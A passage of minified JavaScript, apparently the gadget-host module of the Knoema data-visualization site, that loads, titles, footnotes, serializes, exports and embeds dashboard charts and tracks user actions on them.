this._state!=null?this._state.naked==!0:!1},t.prototype.isMobile=function(){return this._state!=null?this._state.isMobile===!0:!1},t.prototype.getTimeLineHeight=function(){return this.isMobile()?46:36},t.prototype.closeMenu=function(){var n=$(this._container);n.parent(".section").removeClass("menu-displaying");n.find(".gadget-menu").slideUp(200);n.find(".gadget-options").css({"background-position":"0px 0px"});n.find(".gadget_actions").css("display","")},t.prototype.create=function(n){this._state={gadgetClass:n};this._gadgetClass=n;this._gadget=this.createGadget();this._gadget.setHost(this)},t.prototype.createGadget=function(){return n.Utils.createGadgetInstance(this._gadgetClass)},t.prototype._load=function(t,i){var u=this,r=$(this.getContainer()),e,o,f;r.empty();this._gadgetClass!=null?(t&&this.setDataDescriptor(t),this._gadget=this.createGadget(),this._gadget.setHost(this),this._titleEditor=null,e=this.getPage().isEditing(),o=this.isNaked()?this.getPage().isNaked()?"Tmpl-knoema-page-gadget-layouts-default":"Tmpl-knoema-page-gadget-layouts-naked":"Tmpl-knoema-page-gadget-layouts-default",$.tmpl(o).appendTo(r),this._populateFootnote(function(n){u.onResponseLoaded(n);e&&u._launchGadgetInEditMode();u.onPivotCompleted(n,i);$.isFunction(i)&&i(n)})):(f=this.getPage(),!f.isEditing()||f.IsIndex()||f.IsRegression()?(this._launchGadgetInEditMode(),$.isFunction(i)&&i()):n.Utils.featureEnabled("useComponentsForDahsboards",function(t){var e=$("#IsGeoPlaygroundEnabled").length&&n.Utils.strEquals($("#IsGeoPlaygroundEnabled").val(),"true"),o=t&&u._page instanceof n.Page?n.Components.Utils.getRegisteredComponents():[];$.tmpl("Tmpl-knoema-page-gadget-layouts-empty",{hideDelete:u._localized,splitable:u.isSplitAvailable(),geoplayground:e,components:o}).appendTo(r);f.deleteButtonDeleteForOneEmptyGadget();r.find("a, button").each(function(n,t){return $(t).attr("aria-label",$(t).attr("title"))});u._launchGadgetInEditMode();$.isFunction(i)&&i()}));r.mouseleave(function(){r.parent(".section").removeClass("menu-displaying");r.find(".gadget-menu").slideUp(200);r.find(".gadget-options").css({"background-position":"0px 0px"});r.find(".gadget_actions").css("display","")})},t.prototype.onResponseLoaded=function(n){var i=$(this.getContainer()),r=this.getGadget().getAvailableFrequencies(),t;n||(n=this._gadget.getPivotResponse());t=n&&n.timeNormalization;i.trigger("frequencyChange.FrequenciesFromData",[r,t])},t.prototype.onPivotCompleted=function(t,i){var f=this,u=$(this._container),r,e;window.clearInterval(u.data("missing-remote-data-bg"));r=t;r&&r.remoteDataState&&($.tmpl("Tmpl-knoema-dataset-remote-data-state",{state:r.remoteDataState,source:$("#metadata .source a").text()||$.R("~/Js/knoema/Knoema.GadgetHost.js","remote source"),isAuthenticatedUser:n.Utils.strEquals($("#IsAuthenticatedUser").val(),"true")}).appendTo(u.find(".visualization").empty()),$("div#premium .close").click(),r.remoteDataState==="Requested"&&(e=window.setInterval(function(){n.Utils.apiPost("/api/1.0/data/missing-remote-data",f.getDataDescriptor(),function(n){n===!1&&(window.clearInterval(u.data("missing-remote-data-bg")),f._load($.extend(f.getDataDescriptor(),{ReadRemoteData:!0}),i))})},5e3),u.data("missing-remote-data-bg",e)))},t.prototype._launchGadgetInEditMode=function(){n.Utils.isCommunity()||$(this._container).addClass("editable");var t=this.getId(),i=sessionStorage.getItem("EditTriggeredViaGadgetId");t&&i&&t==i&&(sessionStorage.removeItem("EditTriggeredViaGadgetId"),this.edit())},t.prototype._loadVisualization=function(n){var t=this,i=$(this.getContainer()),r=i.find(".visualization").get(0);this.loadEmptyGadgetMenu(!1);this._gadget.load(r,function(i){t.updateTitle(!0);t.hasNoData()||t.loadEmptyGadgetMenu(!0);$(t.getPage()).trigger("gadgetLoad",[t.getId()]);t.onPivotCompleted(i,n);$.isFunction(n)&&n(i)})},t.prototype.showGadgetActionsOnHover=function(){return n.Utils.isCommunity()||$.inArray(this.getGadgetClass(),["Knoema.Text","Knoema.DatasetList","Knoema.Feed"])!==-1},t.prototype.loadEmptyGadgetMenu=function(t){var i,f,r,u;if(!this.isNaked()&&!this.getPage().isNaked()){if(i=$(this.getContainer()).find(".edit_pane"),i.find(".gadget_actions").remove(),f=this._page instanceof n.Page&&this._page.isTabFeatureEnabled(),t){$.tmpl("Tmpl-knoema-page-gadget-menu",{view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:f}).appendTo(i);i.on("focus blur","button",function(){var n=i.find(".gadget_actions button").is(":focus")||i.find(".gadget_menu").is(":visible");i.find(".gadget_actions").toggleClass("visible",n)})}else this.getPage().isEditing()?(r=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"},],this.isSplitAvailable()&&r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"}),$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:r,isTabFeatureEnabled:f,view:!0,hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(r),this._bindGadgetMenuEvents(r)):this.getPage().userHasEditRights()&&(u=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}],$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:u,view:!this.showGadgetActionsOnHover(),hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(u),this._bindGadgetMenuEvents(u));this._page instanceof n.Page&&this._page.updateTabBtn($(this.getContainer()).parents(".ghost-section"))}},t.prototype.getGadgetMenu=function(){var t=this.getGadgetMenuOptions(this.getPage().isEditing()),i={gadgetMenuOptions:t,view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:this._page instanceof n.Page&&this._page.isTabFeatureEnabled()};return this._state.menuTmpl?$.tmpl(this._state.menuTmpl):$.tmpl("Tmpl-knoema-page-gadget-menu",i)},t.prototype.loadGadgetMenu=function(t){var u=this,r=$(this.getContainer()),i,f;this.isNaked()||this.getPage().isNaked()||r.find(".edit_pane").find(".gadget-menu-body a").length!=0||(r.find(".edit_pane").find(".gadget_actions").remove(),this.getGadgetMenu().appendTo(r.find(".edit_pane")),typeof this.getPage().updateTabBtn=="function"&&this.getPage().updateTabBtn(r),this._unBindGadgetMenuEvents(),this._bindGadgetMenuEvents());i=this.getDataDescriptor();f=r.find(".gadget-menu-body");i&&i.Dataset||typeof this._gadget.isDatasetAccessible=="undefined"||this._gadget.isDatasetAccessible()||this.getPage().isEditing()&&this._showEditAndDeleteMenuOptionOnly();this._page.isEditing()&&this._page.checkGadgetBin();this.isNaked()?$.isFunction(t)&&t():i&&i.Dataset?(n.Utils.isSourceLinkAvailable(function(n){u._sourceLinkAvailable=n},i.Dataset),this.loadDatasetInfo(function(){$.isFunction(t)&&t()})):$.isFunction(t)&&t()},t.prototype.canLoadDSViewer=function(n){var r=this.getDataDescriptor(),t,i;if(!n||!r)return!0;t=this.getGadgetMenuOptions(!1);for(i in t)if(t[i].className=="view-in-dataset-viewer"&&n&&n.type=="Regular"&&this._gadgetClass=="Knoema.HtmlTable"&&this._gadget.isGrid())return!1;return!0},t.prototype.loadDatasetInfo=function(n){var t=this;this.loadDatasetsInfo(function(i){i&&i.length>0&&(t._datasetInfo=i[0]);$.isFunction(n)&&n(t._datasetInfo)})},t.prototype.loadDatasetsInfo=function(t){return __awaiter(this,void 0,void 0,function(){var r,i,e,u,o,s,f;return __generator(this,function(h){switch(h.label){case 0:if(this._datasetInfo)return $.isFunction(t)&&t(null),[2,null];if(r=[],i=this.getDataDescriptor(),i)if(i.Dataset)r.push(i.Dataset);else if(i.Datasets&&i.Datasets.length>0)for(f in i.Datasets)e=i.Datasets[f],e&&r.push(e);if(r.length===0)return $.isFunction(t)&&t(null),[2,null];u=[];o=[];s=function(t){var i=r[t];o.push(new Promise(function(t){n.Utils.loadDatasetInfo(i,function(n){u.push(n);t()})}))};for(f in r)s(f);return[4,Promise.all(o)];case 1:return h.sent(),$.isFunction(t)&&t(u),[2,u]}})})},t.prototype._sourceLinkVisible=function(){return n.Utils.isAuthenticated()||this._sourceLinkAvailable},t.prototype.generateAutoFootnote=function(t,i,r,u){for(var f,e,p,h,w,s=[],o=[],a=function(t,i){var r=$(n.Utils.buildHTML("a",i)).text(t);return u&&u(r),r},v=function(t,i){return a(i,{href:(n.Utils.isCommunity()?"/data?source=":"/atlas/sources/")+n.Utils.makeIdFromName(t),id:"footnote-link",target:"_blank"})},c=function(n,t){return a(t,{href:"/"+n,id:"footnote-link",target:"_blank"})},y=[],l=0;l<t.length;l++){f=t[l];switch(i){case"sourceid":e=f.source;e&&y.indexOf(e.id)===-1&&(o.push(v(e.id,e.name)),s.push(e.name),y.push(e.id));break;case"sourceid-datasetid":e=f.source;e?(o.push(v(e.id,e.name).append(", ").append(c(f.id,f.name))),s.push(e.name+", "+f.name)):(o.push(c(f.id,f.name)),s.push(f.name));break;case"datasetid":default:o.push(c(f.id,f.name));s.push(f.name)}}if(r)for(p=t.length===1?$.R("~/Js/knoema/Knoema.GadgetHost.js","Source"):$.R("~/Js/knoema/Knoema.GadgetHost.js","Sources"),r.text(p+": "),h=0;h<o.length;h++)w=o[h],h!==0&&r.append("; "),r.append(w);return s.join("; ")},t.prototype._populateFootnote=function(t){var u=this,w=this,i=this.getViewState(),s=$(this.getContainer()),r,e,v,h,c,y,f,o,p,l,a;if(i&&i.footnote){if(r=s.find(".footer"),r.empty(),i.footnote.option=="auto")if(e=this.getDataDescriptor(),e)v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(f){if(f&&f.length!=0){var e=function(){var e=null,h=function(n){function e(){try{return window.self!==window.top}catch(n){return!0}}var i=u.getPage(),r=n.target.href,t="",f=i?i.getId():undefined;return f?t="Infographics":document.location.href.indexOf("/atlas")>-1?t="Atlas":document.location.href.indexOf("/search")>-1&&(t="Search"),EventTracker.track("Source - Click",{Source:t},function(){u._sourceLinkVisible()?window.open(r):(knoemaTracker.track("Sign Up - Initiate - Data Source"),EventTracker.track("Sign Up - Initiate",{Source:"Data Source"},function(){var i="/sys/login/signup?returnUrl="+encodeURIComponent(n.target.pathname+n.target.search),t;e()?(window.open(i,"_blank"),t="/sys/login/IsUserAuthenticated",$.post(t,function(n){if(n===!1)var i=setInterval(function(){$.post(t,function(n){n===!0&&(window.parent.location.reload(!0),clearInterval(i))})},5e3)})):window.location.href=i}))}),!1},c,o;u._sourceLinkVisible()?((n.Utils.isCommunity()||n.IsInternalUser)&&u.generateAutoFootnote(f,i.footnote.suboption,r,function(n){return n.on("click",function(n){return h(n)})}),s.hbf("edit_pane","visualization","footer"),u._loadVisualization(t)):(c=u.getPage(),o=function(i){if(i){e=$(n.Utils.buildHTML("a",i,{href:"#",target:"_blank"}));r.append(e);e.on("click",function(n){return h(n)})}s.hbf("edit_pane","visualization","footer");u._loadVisualization(t)},n.Utils.isCommunity()||n.IsInternalUser?c.getSourceLabel(function(n){o(n)}):(r.hide(),o(null)))};typeof u._sourceLinkAvailable=="undefined"?n.Utils.isSourceLinkAvailable(function(n){w._sourceLinkAvailable=n;e()},f[0].id):e()}else $.isFunction(u._onDatasetNotFoundCallback)?u._onDatasetNotFoundCallback():u._loadVisualization(function(){$.isFunction(t)&&t()})});else if(i.geoPlaygroundId){h=$(n.Utils.buildHTML("a",i.footnote.value,{href:"/"+i.geoPlaygroundId,target:"_blank"}));r.append(h);$("#UseCustomTheme").val()==="False"&&r.addClass("common");r.addClass("footnote-added");i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote");i.footnote.option="no";h.on("click",function(){window.open(h.attr("href"))})}else i.footnote.option="no";else if(i.footnote.option=="custom"&&(c=i.footnote.value,y=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),c)){f=c.split(" ");for(o in f)p=y.exec(f[o]),p?(l=$(n.Utils.buildHTML("a",{href:f[o],target:"_blank"})),l.text(f[o]),r.append(l).append(" ")):r.append(f[o]).append(" ")}a=i.footnote.option;a!=="no"&&(a==="custom"&&r.addClass("custom"),$("#UseCustomTheme").val()==="False"&&r.addClass("common"),r.addClass("footnote-added"),i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote"))}i&&i.footnote&&i.footnote.option!="custom"&&i.footnote.option!="no"||s.hbf("edit_pane","visualization","footer");i&&i.footnote&&i.footnote.option==="auto"||this._loadVisualization(t)},t.prototype._showEditAndDeleteMenuOptionOnly=function(){var n=$(this._container).find(".gadget-menu-body");n.find("a").hide();this._localized||n.find("a").has(".edit, .delete").show()},t.prototype.serialize=function(t){var i;this._gadget!=null&&(this._gadget.flush(),this._state.viewState=this._gadget.getViewState());var f=this.getViewState(),r=this.getGadget()?this.getGadget().getExportOptions():null,u=f;return this.getGadgetClass()!="Knoema.Text"&&(u=$.extend({},f),r&&r.transientProperties&&(u.transientProperties=$.extend({},r.transientProperties),delete r.transientProperties)),i=this.getDataDescriptor(),i&&t&&(i=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(i)),i&&i.ReadRemoteData&&(i=$.extend({},i),delete i.ReadRemoteData),{gadgetClass:this._gadgetClass,gadgetId:this.getId(),viewState:u,dataDescriptor:i,paramMode:this.getParamMode(),title:this._title,options:{getExportOptions:r}}},t.prototype.getExportableContent=function(){var n=this.serialize(!0),t;return n.hasTimeline=$(this._container).find(".time-cell").length>0,t=$(this._container).find(".time-cell.clicked-date .time-cell-content").data("cellvalue"),n.activeTime=t?t.toString():null,n},t.prototype.getTitle=function(){return this._title&&typeof this._title.text!="undefined"||(!this._titleData&&this._gadget&&(this._titleData=this.getTitleData(this._gadget.getPivotResponse())),this._title={text:n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData),template:this._autoTitleTemplate,data:this._titleData,isAuto:!0}),this._title},t.prototype.getTitleData=function(t,i){var h={},u,v,c,r,e,y,f,l,o,s;if(t)for(u=this.getDataDescriptor(),v=t.filter.concat(t.header||[],t.stub||[]),c=0;c<v.length;c++){if(r=v[c],u&&r.dimensionId==="Time"&&r.members.length>1){for(e=u.Filter.concat(u.Header||[],u.Stub||[]),y=void 0,f=0;f<e.length;f++)if(e[f].DimensionId==="Time"&&["range","since","allData","last"].indexOf(e[f].UiMode)>-1){y=e[f];break}for(l=(t.keys.filter||[]).concat(t.keys.header||[],t.keys.stub||[]),o=null,s=0;s<l.length;s++)if(l[s].dimensionId==="Time"){o=l[s];break}if(y&&o.members.length===2){if(o.members[0]<0||o.members[0]<0)continue;var a=new n.Calendar(u.Calendar),p=a.parse(r.members[0]),b=n.Utils.freqFromStatisticalFormattedDate(r.members[0]),w=a.parse(r.members[r.members.length-1]),k=n.Utils.freqFromStatisticalFormattedDate(r.members[r.members.length-1]);p&&w&&(h.Time=a.format(p,b)+"-"+a.format(w,k));continue}}h[r.dimensionId]=r.members.join(", ")}return h.units=i||"empty",h},t.prototype.formatDimensionForTitle=function(n){var t=n.dimensionId;return"{"+t+"}"},t.prototype.setAutoTitle=function(n){n&&(this._autoTitleTemplate=n.template||n.title,this._autoSubtitleTemplate=n.subtitle?n.subtitle.template||n.subtitle.text:"",this._titleData=n.data,this._title&&n.data&&(this._title.data=n.data));this._titleEditor&&this._titleEditor.setAutoTitle(n)},t.prototype.setTitle=function(n){(n||n==="")&&(this._title||(this._title={}),this._title.text=n,this._title.template=n,this._title.isAuto=!1,this.updateTitle())},t.prototype.clearTitle=function(){this._title=null},t.prototype.getThemePicker=function(){return this._gadget&&this._gadget.getThemePicker()},t.prototype.getAutoTitle=function(){return n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData)},t.prototype.updateTitle=function(t){var l=this,i,r,f,o,u;if((!this._overlay||t)&&this._title)if(this._title.isAuto&&(this._title.template=this._autoTitleTemplate),i=$(this.getContainer()),this._title.text=n.Utils.getFormattedTemplate(this._title.template,this._titleData),this._page.isEditing())if(this._titleEditor)this._titleEditor.updateTitle(this._title);else{r=i.find(".edit_pane");r.find(".gadget-title, .gadget-subtitle").remove();f=$("<div>").addClass("gadget-title-editor");r.append(f);var a=void 0,h=this.getDataDescriptor(),e=h&&(h.Datasets||h.Dataset);e&&(a=$.isArray(e)?e:[e]);this._titleEditor=new n.GadgetTitle(f.get(0),{title:this.getTitle(),datasets:a,actionsOnHover:!0,onSubtitleToggle:function(n){return l.resizeOnSubtitleToggle(n)},onSave:function(n){l.onTitleChangedHandler(n)}});r.toggleClass("show-subtitle",Boolean(this._title.subtitle));this._title.subtitle&&i.hbf("edit_pane","visualization","footer");f.on("click",function(){return!1})}else{this.hasNoData()&&(this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));o=i.find(".gadget-title");o.text(this._title.text);this._title.align&&(o.removeClass("left-aligned-title center-aligned-title right-aligned-title"),o.addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align)));var s=i.find(".gadget-subtitle"),r=i.find(".edit_pane"),c=!1;this._title.subtitle&&(c=!0,this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)),u=this._title.subtitle.text,(this._gadget.getPivotResponse()===null||this._title.subtitle.isAuto&&u==="(empty)")&&(u=""),u&&(s.text(u),this._title.subtitle.align&&(s.removeClass("left-aligned-subtitle center-aligned-subtitle right-aligned-subtitle"),s.addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align)))),this.updateSubtitleTooltip());r.toggleClass("show-subtitle",c);c?i.hbf("edit_pane","visualization","footer"):s.remove()}},t.prototype.onTitleChangedHandler=function(t){var i=t.getTitle();this._titleData&&!i.data&&(i.data=this._titleData);this._title=i;this._title.subtitle&&(this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)));this.updateTitle()},t.prototype.resizeOnSubtitleToggle=function(n){this.onTitleChangedHandler(n);var t=$(this.getContainer());t.find(".edit_pane").toggleClass("show-subtitle",Boolean(n.getTitle().subtitle));t.hbf("edit_pane","visualization","footer")},t.prototype.updateSubtitleTooltip=function(){var n=$(this.getContainer()).find(".gadget-subtitle").get(0);n&&(n.offsetWidth<n.scrollWidth?n.setAttribute("title",this._title.subtitle?this._title.subtitle.text:""):n.removeAttribute("title"))},t.prototype._bindGadgetMenuEvents=function(n){var u=this,t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n){r=n[i];t.on("click","."+r.className,function(n){return u.handleCommand(n)})}},t.prototype._unBindGadgetMenuEvents=function(n){var t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n)r=n[i],t.off("click","."+r.className)},t.prototype.bindEventHandlers=function(){var t=this,i=$(this.getContainer()),r;i.delegate(".gadget-maximize","click",function(){return t.maximize(),t._trackGadgetCommands("maximize"),!1});i.delegate("a.paste-gadget","click",function(){return t._paste(),!1});i.on("click",".split-gadget",function(n){return t._split(n),!1});i.delegate("span.delete-gadget","click",function(n){return t.getPage().deleteLeafSection(n),!1});i.delegate(".gadget-options","click",function(){if(t.getPage().closeGadgetMenus(),i.find(".gadget-menu").is(":visible")){t.closeMenu();return}return t.loadGadgetMenu(function(){var r=$(t.getContainer()),u=r.find(".gadget-options"),n=r.find(".gadget-menu"),f,e;r.parent(".section").addClass("menu-displaying");n.show(0);f=u.offset().left+u.width()/2;e=f-n.offset().left;n.hide(0);i.find(".arrow").css("left",e);n.slideToggle(200,function(){i.find(".gadget-menu-body").height()+23>i.height()&&i.find(".gadget_actions").css("display","block")});u.css({"background-position":"0px 11px"})}),!1});this._page instanceof n.Page&&i.delegate(".add-new-tab","click",function(){var n=$(t.getContainer()).parents(".ghost-section");return t._page.turnOnTabSection(n),!1});this.subscribe("save.overlay",function(n,i,r,u){n.target==t._overlay&&t.saveChanges(i,r,u)});this.subscribe("close.overlay",function(i){if(i.target==t._overlay){t._copyHost&&(t._state=null,$.extend(!0,t,t._copyHost));t._overlay=null;var r=n.Utils.keys(t._state);r&&r.length==1&&r[0]=="gadgetClass"&&(t._gadgetClass=null,t._state=null,t._gadget=null,t._autoTitleTemplate="",t._autoSubtitleTemplate="",t._titleData=null)}});$("body").bind("GadgetChangeEvent",function(i,r){if(t._overlay&&t._overlay.getActiveTab()==="tab-dimension-filter"&&t._state){t._copyHost=t._copyHost?t._copyHost:n.Utils.objectClone(t);var u=t.getContainer(),f=t._overlay;$.extend(!0,t,r);t._overlay=f;t._container=u;t._state.naked=!1;t._overlay.changeOverlayOptions()}});i.on("resize",function(){return t.updateSubtitleTooltip()});r=$.deparam.querystring();r.action==="export"&&r.gadget==this.getId()&&$("body").everyTime(1e3,"gadgetExport",function(){t.getGadget()&&(r.format==="pdf"||$("#IsMobileContent").val()==="True"?$("#atlas").length&&$("#atlas").trigger("exportToPDFClicked"):t.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.saveChanges=function(t,i,r){var u=this._copyHost&&this._copyHost.getDataDescriptor();this.setDataDescriptor(t);this._state.viewState=i;this._overlay=null;this._title=r;this._datasetInfo&&t.Dataset!==this._datasetInfo.id&&(this._datasetInfo=null);this.load();this._copyHost=null;u&&!n.Utils.isEqual(t.Frequencies,u.Frequencies)&&this.getPage().updateGadgetTimeParameterization(this.getId());$(this._container).trigger("saveDraft",this)},t.prototype.destroyGadgetAppearance=function(){if(this._page instanceof n.Page){var t=this._page.getActiveGadget();t.length&&t[0]._gadgetAppearance.destroy()}},t.prototype.hasNoData=function(){return!this._gadget||this._gadget.getPivotResponse()===null||typeof this._gadget.isDatasetAccessible!="undefined"&&!this._gadget.isDatasetAccessible()||this._gadgetClass==="Knoema.HtmlTable"&&!this._gadget.hasData()||this._gadgetClass==="Knoema.DatasetList"&&$(this.getContainer()).find(".gadget-datasetlist-displaylist").length===0||this._gadgetClass==="Knoema.TreeMap"&&!this._gadget.hasData()},t.prototype._isSideBarEnabled=function(){var t=["Knoema.DatasetList","Knoema.Text","Knoema.GeoPlayground","Knoema.Feed","Knoema.LeafletMap"].indexOf(this._gadgetClass)<0&&!this.isCrossDataset();return this._page.getPageType()==="index"&&(t=t&&this._gadget.getChart()!=null),t&&(t=!n.Utils.hasDsViewerIncompatibleFormula(this.getDataDescriptor())),t},t.prototype._initGadgetAppearance=function(){var t=this,i;this._page instanceof n.Page&&(i=this._page.getActiveGadget(),i.length!=1||i[0]!=this)&&(this.destroyGadgetAppearance(),this._gadget!==null)&&(this._page.isEditing()?$.require(["/Js/knoema/Knoema.GadgetAppearance.ts"],function(){t._gadgetAppearance=new n.GadgetAppearance(t._gadget,{hideDataTab:t._page.getPageType()==="index"||t.isComponentHost()});t._gadgetAppearance.load()}):this._gadgetAppearance&&this._gadgetAppearance.destroy())},t.prototype.handleCommand=function(t){var i=$(t.target||t.srcElement),r=i.attr("class"),f=i.data("export-format"),u;if(i.is("em")&&(r=i.parent().attr("class")),u=!1,this.getGadget()&&typeof this.getGadget().handleCommand=="function"&&(u=this.getGadget().handleCommand(r)),this.closeMenu(),u)return!1;switch(r){case"edit":this.getPage().isEditing()?this.edit():(sessionStorage.setItem("EditTriggeredViaGadgetId",this.getId()),window.location.href="/page/edit/"+this.getPage().getId());break;case"maximize":this.maximize();break;case"delete":this._showDeleteWarningDialog();break;case"add-to-gadgetbin":n.Utils.isAuthenticated()?(this.getPage().isEditing()?this.addVizualizationGadget(this.getId(),this.serialize()):this.addToGadgetBin(),n.GadgetBin.showGadgetAddedPopup(i,!0)):$("body").trigger("showGadgetBinPopupForAnonymousUser",[i.parents(".gadget_actions").find(".gadget-options"),"Visualization"]);break;case"export":f?this.triggerGadgetExportWithFormat(f):this.triggerGadgetExport();break;case"embed":this._embed();break;case"paste":this._paste();break;case"split":this._split(t);break;case"view-in-dataset-viewer":this._viewInDatasetViewer();break;case"open-in-geoplayground":window.open("/"+this.getGadget().getViewState().geoPlaygroundId);break;default:throw"Not Implemented command";}return this._trackGadgetCommands(r),!1},t.prototype._trackGadgetCommands=function(t){var i=this.getPage(),r={resourceId:i.getId(),resourceTitle:i.getTitle(),gadgetId:this.getId(),gadgetTitle:this.getTitle().text,command:t};EventTracker.track("Gadget - Action",r);t==="add-to-gadgetbin"&&n.Utils.isAuthenticated()&&EventTracker.track("Favorites - Add",{Content:"Visualization",Result:"Complete"})},t.prototype._viewInDatasetViewer=function(){if(!this._sourceLinkVisible()){EventTracker.track("Sign Up - Initiate",{Source:"Gadget"},function(){window.location.href="/sys/login/signup?returnUrl="+encodeURIComponent(location.pathname+location.search)});return}this._messageDatasetIndex=0;this._messageDatasetIds=[];this._messageDatasetInfos=[];var n=this.getDataDescriptor();n.Dataset?this._messageDatasetIds.push(n.Dataset):this._messageDatasetIds=n.Datasets;this._showMessage()},t.prototype._showMessage=function(){var s=this,h,c,y,p,t,f,i,e,o,l,r,a,v,w;if(this._messageDatasetIndex<this._messageDatasetIds.length){n.Utils.loadDatasetInfo(this._messageDatasetIds[this._messageDatasetIndex],function(n){s._messageDatasetInfos.push(n);s._messageDatasetIndex++;s._showMessage()});return}if(this._messageDatasetIds.length===1){if(h=this._messageDatasetInfos[0],c=this.getDataDescriptor(),n.Utils.hasDsViewerIncompatibleFormula(c)){y=$.R2("~/Js/knoema/Knoema.GadgetHost.js","This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].",{starIcon:'<i class="knoema-ico bookmark" style="font-size: 1.2em; line-height: inherit;"><\/i>',datasetUrl:h.url});p=$.tmpl("Tmpl-knoema-page-dataset-dialog",{message:y});p.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]});return}if(t={viewState:{horizontalGridLines:!0,legend:"bottom",autoChartType:!0},gadgetClass:this.getGadgetClass()},t.gadgetClass==="Knoema.InfoCard"&&(t.gadgetClass="Knoema.HtmlTable"),(t.gadgetClass==="Knoema.Chart"||t.gadgetClass==="Knoema.TreeMap")&&this.getViewState()&&this.getViewState().chartType){var u=this.getViewState().chartType,b=this.getViewState().stacking,k=this.getViewState().displaySum;if(u==="mixed")if(f=this.getViewState().seriesLevelOptions,f){for(i={},r=0;r<f.length;r++)e=f[r].seriesOptions,i[e.chartType]?i[e.chartType]++:i[e.chartType]=1;o=Object.keys(i)[0];l=i[o];for(r in i)a=i[r],a>l&&(o=r,l=a);u=o}else u="line";t.viewState.chartType=u;t.viewState.stacking=b;t.viewState.displaySum=k}this.isDataVisualizerGadget()&&(t.viewState=this.getViewState());$("input#datadescriptor").val(JSON.stringify(c));$("input#gadgetDetails").val(JSON.stringify(t));v=$("#dsviewer-form");v.attr("action",h.url);v.submit();return}w=$.tmpl("Tmpl-knoema-page-datasets-dialog",{datasets:this._messageDatasetInfos});w.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]})},t.prototype._split=function(n){this.getPage().splitLeafSection(n)},t.prototype._paste=function(){var i=this,t=n.GadgetBin.getVizualizations();t!==null&&(t.length===1?this.pasteGadget(t[0]):n.GadgetBin.selectGadgetDialog(null,function(n){return i.pasteGadget(n)}))},t.prototype._embed=function(){var o=$(this.getContainer()),s=o.height(),c=o.width(),i="/resource/embed/"+this.getPage().getId()+"/"+this.getContainer().id,f=this,u=$.tmpl("Tmpl-embed-dialog"),h="//"+document.location.hostname,t=$("#QueryStringParams").val(),r,e;t||(t=decodeURIComponent($.param.querystring()));t.indexOf("?showExploreData")==-1&&(i=i+"?showExploreData=true");r=this.getExportableContent();e="gadgetClass="+r.gadgetClass.replace("Knoema.","")+"&gadgetHasTimeline="+r.hasTimeline;r.viewState.chartType&&(e+="&gadgetChartType="+r.viewState.chartType);u.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,open:function(){var r=n.Utils.buildUrl(h+"/resource/customize",{url:i,parameter:encodeURIComponent(t.concat(t?"&":"",e)),width:900,height:Math.max(240,s)});$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){f._customize(r);u.dialog("close")})},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy"),click:function(){n.Utils.copy("#embed-dialog #embed-markup")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Close"),"class":"close-button",click:function(){return gaTracker.Embed($("#gadget-name").val(),f.getPage().getId(),f.getContainer().id),u.dialog("close"),!1}}]});t&&(i=i+"?"+t);u.find("#embed-markup").text('<iframe src="'+h+i+'" scrolling="no" frameborder="0" style="height:'+s+"px; 